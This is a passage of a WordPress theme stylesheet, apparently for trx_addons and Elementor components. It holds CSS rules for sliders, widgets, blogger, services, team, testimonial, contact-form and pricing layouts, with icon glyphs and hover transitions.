  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  line-height: 50px;
}

.sc_slider_controls .slider_controls_wrap > .slider_prev:before,
.slider_container.slider_controls_side .slider_controls_wrap > .slider_prev:before,
.slider_outer_controls_side .slider_controls_wrap > .slider_prev:before,
.slider_outer_controls_outside .slider_controls_wrap > .slider_prev:before,
.slider_outer_controls_top .slider_controls_wrap > .slider_prev:before,
.slider_outer_controls_bottom .slider_controls_wrap > .slider_prev:before {
  content: '\e967';
  margin-right: 2px;
}

.sc_slider_controls .slider_controls_wrap > .slider_next:before,
.slider_container.slider_controls_side .slider_controls_wrap > .slider_next:before,
.slider_outer_controls_side .slider_controls_wrap > .slider_next:before,
.slider_outer_controls_outside .slider_controls_wrap > .slider_next:before,
.slider_outer_controls_top .slider_controls_wrap > .slider_next:before,
.slider_outer_controls_bottom .slider_controls_wrap > .slider_next:before {
  content: '\e969';
  margin-left: 2px;
}

.slider_elastistack_outer.slider_outer_controls > .slider_controls_wrap > .slider_next:before,
.slider_elastistack.slider_controls > .slider_controls_wrap > .slider_next:before {
  content: '\e929';
}

.slider_container.slider_controls_side .slider_controls_wrap > .slider_prev, .slider_outer_controls_side .slider_controls_wrap > .slider_prev,
.slider_container.slider_controls_side:hover .slider_controls_wrap > .slider_prev, .slider_outer_controls_side:hover .slider_controls_wrap > .slider_prev {
  opacity: 1;
  margin-left: 20px;
  left: 0;
}

.slider_container.slider_controls_side .slider_next, .slider_outer_controls_side .slider_controls_wrap > .slider_next,
.slider_container.slider_controls_side:hover .slider_controls_wrap > .slider_next, .slider_outer_controls_side:hover .slider_controls_wrap > .slider_next {
  opacity: 1;
  margin-right: 20px;
  right: 0;
}

/* Slider in the widgets area */
.header_widgets_wrap .slider_container .slide_overlay.slide_overlay_large {
  background-color: transparent;
}

.header_widgets_wrap .slider_container.slider_titles_center:not(.slider_multi) .slide_info.slide_info_large {
  width: 18em;
}

.sidebar .slider_container.slider_multi .slide_info:not(.slide_info_large),
.sidebar .slider_container .slide_info:not(.slide_info_large),
.footer_wrap .slider_container.slider_multi .slide_info:not(.slide_info_large),
.footer_wrap .slider_container .slide_info:not(.slide_info_large) {
  bottom: 8px;
}

.sidebar .slider_container.slider_multi .slide_title,
.sidebar .slider_container .slide_info:not(.slide_info_large) .slide_title,
.footer_wrap .slider_container.slider_multi .slide_title,
.footer_wrap .slider_container .slide_info:not(.slide_info_large) .slide_title {
  font-size: 1.2em;
  line-height: 1.2em;
  margin-bottom: 6px;
}

.sidebar .slider_container.slider_multi .slide_date,
.sidebar .slider_container .slide_info:not(.slide_info_large) .slide_date,
.footer_wrap .slider_container.slider_multi .slide_date,
.footer_wrap .slider_container .slide_info:not(.slide_info_large) .slide_date {
  font-size: 12px;
  line-height: 16px;
}

/* Widgets
---------------------------------------------- */
/* Widgets in the Footer */
.footer_wrap .sc_layouts_row {
  line-height: 1.7857em;
}

.footer_wrap .sc_layouts_item,
.footer_wrap .sc_layouts_row .widget {
  vertical-align: top;
  margin-top: 0.5em !important;
  margin-bottom: 0.5em !important;
}

.footer_wrap .sc_layouts_item .widget {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

/* Widget Categories list in columns or sidebar */
.widget_categories_list[class*="column-"] [class*="column-"],
.sidebar .widget_categories_list [class*="column-"] {
  width: 100%;
  float: none;
  overflow: hidden;
}

.widget_categories_list[class*="column-"] [class*="column-"] + [class*="column-"],
.sidebar .widget_categories_list [class*="column-"] + [class*="column-"] {
  margin-top: 0.5em;
}

.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_item,
.sidebar .widget_categories_list .categories_list_style_1 .categories_list_item {
  text-align: left;
}

.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_image {
  display: inline-block;
  width: 20%;
}

.sidebar .widget_categories_list .categories_list_style_1 .categories_list_image {
  display: inline-block;
  width: 32px;
  vertical-align: middle;
}

.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_image img,
.sidebar .widget_categories_list .categories_list_style_1 .categories_list_image img {
  width: 100%;
  height: auto;
}

.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_title,
.sidebar .widget_categories_list .categories_list_style_1 .categories_list_title {
  display: inline-block;
  vertical-align: middle;
  width: 70%;
  margin: 0;
  font-size: 1em;
  text-align: left;
  text-transform: none;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_image + .categories_list_title,
.sidebar .widget_categories_list .categories_list_style_1 .categories_list_image + .categories_list_title {
  padding-left: 1em;
}

/* Contacts */
.footer_wrap .widget_contacts .contacts_description,
.footer_wrap .widget_contacts .contacts_content {
  margin-left: auto;
  margin-right: auto;
}

.footer_wrap .columns_wrap .widget_contacts .contacts_description,
.footer_wrap .columns_wrap .widget_contacts .contacts_content {
  max-width: none;
}

/* Recent News + Shortcode Recent News */
body.expand_content .sc_recent_news_style_news-announce .post_size_full,
.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_full {
  height: 656px;
}

body.expand_content .sc_recent_news_style_news-announce .post_size_big,
.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_big {
  height: 328px;
}

body.expand_content .sc_recent_news_style_news-announce .post_size_medium,
.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_medium,
body.expand_content .sc_recent_news_style_news-announce .post_size_small,
.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_small {
  height: 164px;
}

.sidebar .sc_recent_news .post_item .post_title,
.footer_wrap .sc_recent_news .post_item .post_title {
  font-size: 1em;
}

.sidebar .sc_recent_news .post_item .post_content,
.footer_wrap .sc_recent_news .post_item .post_content {
  font-size: 0.8667em;
  line-height: 1.3846em;
}

/* Shortcodes
---------------------------------------------- */
/* Blogger */
.sc_blogger .post_featured + .post_header {
  max-width: none;
  padding: 0;
  display: block;
}

.sc_blogger_item_list.sc_blogger_item_image_position_left .sc_blogger_item_title,
.sc_blogger_item_list.sc_blogger_item_image_position_right .sc_blogger_item_title,
.sc_blogger_item_list.sc_blogger_item_image_position_alter .sc_blogger_item_title {
  font-size: 1.15em;
  line-height: 1.5em;
  font-weight: 400;
}

.sc_item_filters {
  margin-bottom: 43px;
}

.sc_item_filters_tabs a.active {
  border: none;
}

.sc_item_filters_tabs li {
  padding: 0 4px !important;
  margin-bottom: 10px;
}

.sc_item_filters_tabs a {
  font-size: 14px;
  line-height: 61px;
  font-weight: 800;
  text-transform: uppercase;
  letter-spacing: 1px;
  height: 61px;
  background-color: red;
  padding: 0 35px;
  display: inline-block;
}

.sc_blogger_item_default.sc_blogger_item_image_position_top .sc_blogger_item_featured + .sc_blogger_item_content {
  margin-top: 1.5em;
}

.sc_blogger .sc_blogger_item_title + .sc_blogger_item_excerpt, .sc_blogger .sc_blogger_item_meta + .sc_blogger_item_excerpt {
  margin-top: .5em;
}

.sc_blogger_item_default_classic_2 .sc_item_featured .post_info_bl {
  padding: 0;
  width: 100%;
  max-width: 100%;
}

.sc_blogger_item_default_classic_2 .sc_item_featured .post_info_bl .post_categories a {
  padding: 22px 0 22px 26px;
  display: block;
  position: relative;
}

.sc_blogger_item_default_classic_2 .sc_item_featured .post_info_bl .post_categories a:after {
  content: '\e969';
  font-family: "fontello";
  position: absolute;
  right: 0;
  left: auto;
  top: 0;
  bottom: 0;
  width: 40px;
  line-height: 60px;
  display: block;
  background-color: red;
  text-align: center;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.sc_blogger_item_default_classic_2.sc_blogger_item.cpt_courses {
  padding-bottom: 50px;
}

.sc_blogger_item_default_classic_2.sc_blogger_item.cpt_courses .sc_blogger_item_body .post_date {
  margin-top: 12px;
  font-size: 18px;
  line-height: 21px;
  font-weight: 300;
  display: inline-block;
}

.sc_blogger_item_default_classic_2.type-cpt_boats .sc_item_featured .post_info_bl {
  padding: 0;
  width: 100%;
  max-width: 100%;
}

.sc_blogger_item_default_classic_2.type-cpt_boats .sc_item_featured .post_info_bl a {
  padding: 22px 0 22px 26px;
  display: block;
  position: relative;
  font-size: 14px;
  line-height: 16px;
  font-weight: 800;
  text-transform: uppercase;
}

.sc_blogger_item_default_classic_2.type-cpt_boats .sc_item_featured .post_info_bl a:after {
  content: '\e969';
  font-family: "fontello";
  position: absolute;
  right: 0;
  left: auto;
  top: 0;
  bottom: 0;
  width: 40px;
  line-height: 60px;
  display: block;
  background-color: red;
  text-align: center;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.sc_blogger_item_default_classic_2.type-cpt_boats.sc_blogger_item.cpt_boats {
  padding-bottom: 50px;
}

.sc_blogger_item.type-cpt_tours {
  padding-bottom: 50px;
}

.sc_blogger_item.type-cpt_tours .post_info_bl {
  padding: 0;
  width: 100%;
  max-width: 100%;
}

.sc_blogger_item.type-cpt_tours .post_info_bl a {
  padding: 22px 0 22px 26px;
  display: block;
  position: relative;
  font-size: 14px;
  line-height: 16px;
  font-weight: 800;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.sc_blogger_item.type-cpt_tours .post_info_bl a:after {
  content: '\e969';
  font-family: "fontello";
  position: absolute;
  right: 0;
  left: auto;
  top: 0;
  bottom: 0;
  width: 40px;
  line-height: 60px;
  display: block;
  background-color: red;
  text-align: center;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.sc_blogger.sc_blogger_classic .post_featured {
  margin-bottom: 2.2em;
}

.sc_blogger.sc_blogger_classic .post_layout_classic .post_header + .post_content {
  padding-top: 1.5em;
}

.sc_blogger.sc_blogger_classic .post_header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
      -ms-flex-direction: column-reverse;
          flex-direction: column-reverse;
}

.sc_blogger.sc_blogger_classic .post_header .post_meta .post_categories {
  display: none;
}

.sc_blogger.sc_blogger_classic .post_header .post_title {
  font-size: 24px;
  line-height: 26px;
  margin-top: 9px;
  padding: 0 10%;
}

.sc_blogger.sc_blogger_classic .post_content {
  padding-bottom: 55px;
}

.sc_blogger.sc_blogger_classic .post_content .more-link {
  margin-top: 0;
  padding: 1em 2.8em;
}

.trx_addons_loading {
  background-image: url("../../images/preloader-blogger.gif") !important;
  background-position: center !important;
  background-repeat: no-repeat !important;
}

/* Content */
.sc_content_width_1_1, .sc_inner_width_1_1 > .elementor-column-wrap {
  width: 1170px;
}

.sc_content_width_1_2, .sc_inner_width_1_2 > .elementor-column-wrap {
  width: 585px;
}

.sc_content_width_1_3, .sc_inner_width_1_3 > .elementor-column-wrap {
  width: 390px;
}

.sc_content_width_2_3, .sc_inner_width_2_3 > .elementor-column-wrap {
  width: 780px;
}

.sc_content_width_1_4, .sc_inner_width_1_4 > .elementor-column-wrap {
  width: 292.5px;
}

.sc_content_width_3_4, .sc_inner_width_3_4 > .elementor-column-wrap {
  width: 877.5px;
}

/* Form */
.sc_form .sc_form_info_item .sc_form_info_icon:before {
  font-family: "fontello";
}

.sc_form .sc_form_info_item_address .sc_form_info_icon:before {
  content: '\e8fd';
}

.sc_form .sc_form_info_item_email .sc_form_info_icon:before {
  content: '\e8fa';
}

.sc_form .sc_form_info_item_phone .sc_form_info_icon:before {
  content: '\e8f5';
}

/* Icons */
.footer_wrap .sc_icons .sc_icons_icon + .sc_icons_item_title {
  margin-top: 1em;
  margin-bottom: 2em;
}

.sc_icons.sc_icons_default .sc_icons_columns_wrap {
  margin-right: 0;
}

.sc_icons .sc_icons_item_title {
  font-size: 36px;
  line-height: 49px;
  font-weight: 800;
  text-transform: capitalize;
}

.sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item {
  padding: 75px 90px 45px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_icon {
  padding-right: 39px;
}

.sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_item_details {
  margin: 0;
}

.sc_icons_size_medium.sc_icons_default .sc_icons_item .sc_icons_icon:before {
  font-size: 6rem;
}

.sc_icons.sc_icons_modern.sc_icons_size_small .trx_addons_columns_wrap {
  margin: 0;
}

.sc_icons.sc_icons_modern.sc_icons_size_small div[class*="trx_addons_column-"] {
  padding: 43px 40px 54px 63px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.body_style_boxed .sc_icons.sc_icons_modern.sc_icons_size_small div[class*="trx_addons_column-"] {
  padding: 43px 40px 24px 63px;
}

.sc_icons.sc_icons_modern.sc_icons_size_small div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_icon:before {
  font-size: 35px;
}

.sc_icons.sc_icons_modern.sc_icons_size_small div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_icon span:before {
  font-size: 35px;
}

.sc_icons.sc_icons_modern.sc_icons_size_small div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_item_title {
  font-size: 28px;
  line-height: 49px;
}

.sc_icons.sc_icons_modern.sc_icons_size_small div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_item_title + .sc_icons_item_description {
  margin-top: 6px;
}

.sc_icons.sc_icons_modern.sc_icons_size_small div[class*="trx_addons_column-"] + div {
  border-left: 1px solid rgba(255, 255, 255, 0.25);
}

.sc_icons_modern.sc_icons_size_small .sc_icons_item_details {
  padding-left: 0;
}

.sc_icons_modern.sc_icons_size_small .sc_icons_item_details .sc_icons_item_title {
  padding-left: 1.8em;
}

.sc_icons_item_title + .sc_icons_item_description {
  margin-top: 0.7em;
}

.sc_icons.sc_icons_decoration .trx_addons_columns_wrap {
  margin: 0;
}

.sc_icons.sc_icons_decoration .sc_icons_item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.sc_icons.sc_icons_decoration .sc_icons_item .sc_icons_item_title {
  font-size: 18px;
  line-height: 20px;
  font-weight: 800;
  letter-spacing: 0;
  padding-left: 7px;
}

.sc_icons.sc_icons_decoration .sc_icons_item .sc_icons_icon:before {
  font-size: 35px;
  line-height: 35px;
  font-weight: 400;
}

.sc_icons.sc_icons_decoration div[class*="trx_addons_column-"] {
  padding: 40px 15px 40px 70px;
}

.sc_icons.sc_icons_decoration div[class*="trx_addons_column-"]:first-child {
  border-style: solid;
  border-width: 0 1px 0 1px;
  border-color: red;
}

.sc_icons.sc_icons_decoration div[class*="trx_addons_column-"] + div {
  border-right: 1px solid red;
}

.sc_layouts_iconed_text_decoration .sc_layouts_item_link {
  text-align: center;
}

.sc_layouts_iconed_text_decoration .sc_layouts_item_link .sc_layouts_item_icon {
  display: block;
  font-size: 50px;
  margin-bottom: 22px;
}

.sc_layouts_iconed_text_decoration .sc_layouts_item_link .sc_layouts_item_icon + .sc_layouts_item_details {
  margin-left: 0;
}

.sc_layouts_iconed_text_decoration .sc_layouts_item_link .sc_layouts_iconed_text_details {
  text-align: center;
}

/* Portfolio */
.sc_portfolio_default .sc_portfolio_item {
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
}

/* Services */
.services_page_tabs {
  margin-top: 5em;
}

.services_page_tabs .comments_list_wrap,
.services_page_tabs .comments_form_wrap:first-child {
  margin-top: 0;
  padding-top: 0;
  border-top-width: 0;
}

.services_page_tabs .comments_list_wrap + .comments_form_wrap {
  margin-top: 3em;
  padding-top: 3em;
  border-top-width: 1px;
}

.float_icon_left .sc_services_default .sc_services_columns_wrap {
  margin: 0 !important;
}

.float_icon_left .sc_services_default .sc_services_columns_wrap div[class*="trx_addons_column-"] {
  padding: 0;
}

.float_icon_left .sc_services_default .sc_services_columns_wrap div[class*="trx_addons_column-"] .sc_services_item_content {
  text-align: left;
  padding: 84px 88px 75px;
}

.body_style_boxed .float_icon_left .sc_services_default .sc_services_columns_wrap div[class*="trx_addons_column-"] .sc_services_item_content {
  padding: 84px 30px 75px;
}

.float_icon_left .sc_services_default .sc_services_columns_wrap div[class*="trx_addons_column-"] .sc_services_item_content .sc_services_item_title {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}

.float_icon_left .sc_services_default .sc_services_columns_wrap div[class*="trx_addons_column-"] .sc_services_item_content .sc_services_item_title a {
  margin-top: 0;
  padding-left: 23px;
  font-size: 36px;
}

.float_icon_left .sc_services_default .sc_services_columns_wrap div[class*="trx_addons_column-"] .sc_services_item_content .sc_services_item_icon {
  font-size: 36px;
  line-height: 36px;
}

.hide_padding .sc_services_default .sc_services_columns_wrap {
  margin-right: 0;
}

.hide_padding .sc_services_default .sc_services_columns_wrap div[class*="trx_addons_column-"] {
  padding: 0;
}

.services_single .services_page_featured img {
  width: 100%;
}

.sc_services_default .sc_services_item .sc_services_item_icon {
  border: none;
  margin-top: 0;
  background: transparent !important;
  font-size: 3.7em;
  width: 1em;
  height: 1em;
  line-height: 1em;
}

.sc_services_default .sc_services_item .sc_services_item_title a {
  font-size: 30px;
  line-height: 32px;
  font-weight: 800;
  margin-top: 30px;
  margin-bottom: 20px;
}

.sc_services_default .sc_services_item .link_more {
  font-size: 14px;
  line-height: 16px;
  font-weight: 800;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-top: 30px;
  display: inline-block;
  position: relative;
  padding-left: 0;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transition-delay: 0.4s;
          transition-delay: 0.4s;
}

.sc_services_default .sc_services_item .link_more:before {
  content: '\e969';
  font-family: "fontello";
  opacity: 0;
  position: absolute;
  left: -20px;
  display: inline-block;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transition-delay: 0.2s;
          transition-delay: 0.2s;
}

.sc_services_default .sc_services_item .link_more:hover {
  padding-left: 20px;
  -webkit-transition-delay: 0s;
          transition-delay: 0s;
}

.sc_services_default .sc_services_item .link_more:hover:before {
  opacity: 1;
  left: 0;
}

.sc_services_default .sc_services_item {
  height: auto !important;
}

.sc_services_default .sc_services_item .sc_services_item_content {
  height: 100%;
  margin-top: 0;
  padding: 76px 40px 80px;
}

.sc_services.sc_services_chess .sc_services_item + .sc_services_item {
  margin-top: 30px;
}

.sc_services.sc_services_chess .sc_services_item .sc_services_item_content .sc_services_item_title {
  font-size: 36px;
  line-height: 39px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}

.sc_services.sc_services_chess .sc_services_item .sc_services_item_content .sc_services_item_title span {
  padding-right: 25px;
}

.sc_services.sc_services_chess .sc_services_item .sc_services_item_content .sc_services_item_title a {
  display: inline-block;
}

.sc_services.sc_services_chess .sc_services_item .sc_services_item_content .link_more {
  font-size: 14px;
  line-height: 16px;
  font-weight: 800;
  text-transform: uppercase;
  position: relative;
  padding-left: 0;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transition-delay: 0.4s;
          transition-delay: 0.4s;
  margin-top: 26px;
}

.sc_services.sc_services_chess .sc_services_item .sc_services_item_content .link_more a {
  display: inline-block;
}

.sc_services.sc_services_chess .sc_services_item .sc_services_item_content .link_more:before {
  content: '\e969';
  font-family: "fontello";
  opacity: 0;
  position: absolute;
  left: -20px;
  display: inline-block;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transition-delay: 0.2s;
          transition-delay: 0.2s;
  top: calc(50% - 8px);
}

.sc_services.sc_services_chess .sc_services_item .sc_services_item_content .link_more:hover {
  padding-left: 20px;
  -webkit-transition-delay: 0s;
          transition-delay: 0s;
}

.sc_services.sc_services_chess .sc_services_item .sc_services_item_content .link_more:hover:before {
  opacity: 1;
  left: 0;
}

.sc_services.sc_services_chess .sc_services_item .sc_services_item_content .sc_services_item_text p {
  margin-bottom: 1em;
}

.sc_services.sc_services_chess .sc_services_item .post_featured:before {
  padding-top: 98%;
}

.sc_services.sc_services_chess .sc_item_columns_1 .sc_services_item_content {
  padding: 2em 7% 2em 8%;
}

.sc_services_default .sc_services_item_content, .sc_services_chess .sc_services_item {
  -webkit-animation: gradient_animation 10s ease infinite;
          animation: gradient_animation 10s ease infinite;
  background-size: 800% 800% !important;
}

@keyframes gradient_animation {
  0% {
    background-position: 0% 87%;
  }
  50% {
    background-position: 100% 14%;
  }
  100% {
    background-position: 0% 87%;
  }
}

@-webkit-keyframes gradient_animation {
  0% {
    background-position: 0% 87%;
  }
  50% {
    background-position: 100% 14%;
  }
  100% {
    background-position: 0% 87%;
  }
}

.single-cpt_services .related_wrap {
  margin-top: 92px;
  padding-top: 103px;
  border-top: 1px solid red;
}

.single-cpt_services .comments_list_wrap {
  margin-top: 74px;
  padding-top: 103px;
  border-top: 1px solid red;
}

/* Team */
.single-cpt_team .comments_list_wrap,
.single-cpt_team .comments_form_wrap {
  border-top: none;
}

.single-cpt_team .trx_addons_emotions {
  display: none;
}

.sc_team_default .sc_team_item_subtitle, .sc_team_short .sc_team_item_subtitle, .sc_team_featured .sc_team_item_subtitle {
  font-size: 1em;
  line-height: 28px;
  font-weight: 300;
  font-style: normal;
  margin-top: 10px;
  margin-bottom: 10px;
}

.sc_team_short .sc_team_item_thumb {
  border-bottom: none;
  margin-bottom: 1.5em;
}

.sc_team_short .sc_team_item_thumb .trx_addons_hover_mask {
  top: 100%;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  -webkit-transition-delay: 0.4s;
          transition-delay: 0.4s;
}

.sc_team_short .sc_team_item_thumb:hover .trx_addons_hover_mask {
  top: calc(100% - 62px);
  -webkit-transition-delay: 0s;
          transition-delay: 0s;
}

.sc_team_short .sc_team_item_thumb:hover .trx_addons_hover_content .sc_team_item_socials {
  -webkit-transition-delay: 0.3s;
          transition-delay: 0.3s;
}

.sc_team_short .sc_team_item_thumb .trx_addons_hover_content {
  padding: 0 20px;
  top: calc(100% - 30px);
}

.sc_team_short .sc_team_item_thumb .trx_addons_hover_content .sc_team_item_socials {
  -webkit-transition-delay: 0s;
          transition-delay: 0s;
  text-align: left;
}

.sc_team_default .sc_team_item_info {
  padding: 2.6em 1em;
}

.sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon {
  width: 26px;
  height: 26px;
  line-height: 26px;
  font-size: 14px;
  border-radius: 50%;
}

.sc_team_default .sc_team_item_socials .social_item {
  margin: 0 3px 3px 3px;
}

.sc_team_default .sc_team_item_socials {
  margin: 0;
}

/* Testimonials */
.sc_testimonials_item_content:before {
  display: none;
}

.sc_testimonials_item_content p {
  font-size: 24px;
  line-height: 28px;
  font-weight: 800;
}

.slider_outer_controls_top > .slider_controls_wrap > a + a, .slider_outer_controls_bottom > .slider_controls_wrap > a + a {
  margin-left: 0.9em;
}

.slider_outer_controls_bottom > .slider_controls_wrap {
  text-align: left;
  margin-top: 3.2em;
}

.sc_testimonials_item_author {
  padding: .8em 0.5em 1.5em 1.3em;
}

.sc_testimonials_item_author_title {
  font-size: 14px;
  line-height: 16px;
  font-weight: 800;
  font-style: normal;
  letter-spacing: 1.5px;
  text-transform: uppercase;
}

.sc_testimonials.sc_testimonials_simple .sc_testimonials_item_content {
  text-align: center;
  padding: 0 14%;
}

.sc_testimonials.sc_testimonials_simple .sc_testimonials_item_author {
  text-align: center;
}

.sc_testimonials.sc_testimonials_simple .sc_testimonials_item_author .sc_testimonials_item_author_data {
  border: none;
  padding-left: 0;
}

.sc_testimonials.sc_testimonials_simple .swiper-button-next, .sc_testimonials.sc_testimonials_simple .swiper-button-prev {
  top: 0;
  -webkit-transform: translateY(0);
          transform: translateY(0);
  margin: 0 !important;
}

@media (min-width: 1920px) {
  .sc_testimonials_slider .sc_testimonials_item {
    padding: 0 3px;
  }
}

/* Tool Tip */
.trx_addons_tooltip:before {
  font-size: 1rem;
  white-space: nowrap;
  padding: 8px 10px;
}

/* Drop Cap */
.trx_addons_dropcap {
  background-color: transparent;
}

.trx_addons_dropcap.trx_addons_dropcap_style_1 {
  border-radius: 0;
  font-size: 57px;
  line-height: 1em;
  font-weight: 800;
  text-align: left;
  width: 82px;
  height: 69px;
  margin: 0;
}

.trx_addons_dropcap.trx_addons_dropcap_style_2 {
  border-radius: 0;
  font-size: 46px;
  line-height: 1em;
  font-weight: 800;
  width: 70px;
  height: 70px;
  line-height: 70px;
  margin-top: 7px;
}

/* Title */
.sc_title.sc_title_decoration .sc_title_title {
  position: relative;
}

.sc_title.sc_title_decoration .sc_title_title .sc_item_title_text:after {
  content: '\e960';
  font-family: "fontello";
  color: blue;
  display: block;
  font-size: 6px;
  line-height: 14px;
  margin-top: 14px;
}

h1.sc_item_title_tag + .sc_item_descr {
  margin-top: 1em;
}

.sc_title.sc_title_decoration h4.sc_title_title .sc_item_title_text:after {
  margin-top: 8px;
}

h2.sc_item_title_tag + .sc_item_descr, h2.sc_item_title_tag + .sc_item_slider, h2.sc_item_title_tag + .sc_item_columns, h2.sc_item_title_tag + .sc_item_content {
  margin-top: .8em;
}

.sc_item_title.sc_item_title_style_decoration {
  position: relative;
}

.sc_item_title.sc_item_title_style_decoration .sc_item_title_text:after {
  content: '\e960';
  font-family: "fontello";
  color: blue;
  display: block;
  font-size: 6px;
  line-height: 14px;
  margin-top: 14px;
}

/* Contact form */
.wpcf7 .elementor-column-gap-extended {
  margin: 0 -15px;
}

.wpcf7 .wpcf7-form-control-wrap {
  width: 100%;
}

.wpcf7 .wpcf7-form-control-wrap input, .wpcf7 .wpcf7-form-control-wrap textarea {
  width: 100%;
}

.wpcf7 .wpcf7-form-control-wrap .wpcf7-acceptance .wpcf7-list-item {
  margin: 0 0 15px 0;
}

.wpcf7 .wpcf7-form-control-wrap .wpcf7-acceptance .wpcf7-list-item .wpcf7-list-item-label:before {
  border-color: #000;
}

.wpcf7 .wpcf7-submit {
  margin-top: 10px;
  padding: 1.61em 3.425em;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.wpcf7 textarea.wpcf7-form-control {
  height: 14.5rem;
}

.wpcf7 .wpcf7-form .text {
  position: relative;
}

.wpcf7 .wpcf7-form .text .ajax-loader {
  position: absolute;
  top: 30px;
}

div.wpcf7-response-output {
  border: 1px solid red;
  margin: 2em 0 1em;
}

/* Skills */
.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title {
  font-size: 24px;
  line-height: 27px;
  font-weight: 800;
  letter-spacing: 0;
}

.sc_skills_pie.sc_skills_compact_off .sc_skills_total {
  font-size: 30px;
  line-height: 30px;
  font-weight: 800;
  letter-spacing: 0;
}

.sc_skills_counter .sc_skills_total {
  font-size: 46px;
  line-height: 46px;
  font-weight: 800;
  letter-spacing: 0;
}

.sc_skills_counter .sc_skills_item_title {
  font-size: 18px;
  line-height: 27px;
  font-weight: 800;
  font-style: normal;
  letter-spacing: 0;
  margin-top: 6px;
}

.sc_skills_counter .sc_skills_icon {
  font-size: 3.7em;
}

.sc_skills_counter .sc_skills_icon + .sc_skills_total {
  margin-top: 0.6em;
}

.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title {
  margin-top: 0.4em;
}

/* Pricing */
.sc_price_item_title {
  font-size: 24px;
  line-height: 28px;
  font-weight: 800;
  text-transform: capitalize;
  letter-spacing: 0;
}

.sc_price_item_title span {
  display: block;
}

.sc_price_item_price .sc_price_item_price_before {
  font-size: 18px;
  line-height: 57px;
  font-weight: 800;
  font-style: normal;
  vertical-align: top;
  letter-spacing: 0;
}

.sc_price_item_price .sc_price_item_price_value {
  font-size: 57px;
  line-height: 57px;
  font-weight: 800;
  font-style: normal;
  letter-spacing: 0;
  padding: 0 7px;
}

.sc_price_item_price .sc_price_item_price_after {
  font-size: 18px;
  line-height: 57px;
  font-weight: 800;
  font-style: normal;
  letter-spacing: 0;
  vertical-align: top;
}

.sc_price_item_description, .sc_price_item_details {
  font-size: 14px;
  line-height: 20px;
  font-weight: 300;
  font-style: normal;
  letter-spacing: .35px;
  padding: 0 25px;
  margin-top: 1.5em;
}

.sc_price_item_details {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
}

.sc_price_item {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
}

.sc_price_item .sc_price_item_info {
  padding: 40px 0 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  width: 100%;
}

.sc_price_item_subtitle + .sc_price_item_price, .sc_price_item_title + .sc_price_item_price {
  margin-top: 0.6em;
}

.sc_price_item_subtitle + .sc_price_item_link,
.sc_price_item_title + .sc_price_item_link,
.sc_price_item_description + .sc_price_item_link,
.sc_price_item_details + .sc_price_item_link {
  margin-top: 2.9em;
}

.sc_price_item_link {
  position: relative;
  text-align: left;
  padding: 1.6em 28px;
}

.sc_price_item_link:after {
  content: '\e969';
  font-family: "fontello";
  position: absolute;
  right: 0;
  left: auto;
  top: 0;
  bottom: 0;
  width: 40px;
  line-height: 60px;
  display: block;
  background-color: red;
  text-align: center;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  -webkit-transition-delay: .25s;
          transition-delay: .25s;
}

/* Action */
.sc_action_item_title {
  font-size: 46px;
  line-height: 49px;
  font-weight: 800;
}

.sc_action_item_title span {
  display: block;
}

.sc_action_item_link.sc_button.sc_button_size_small {
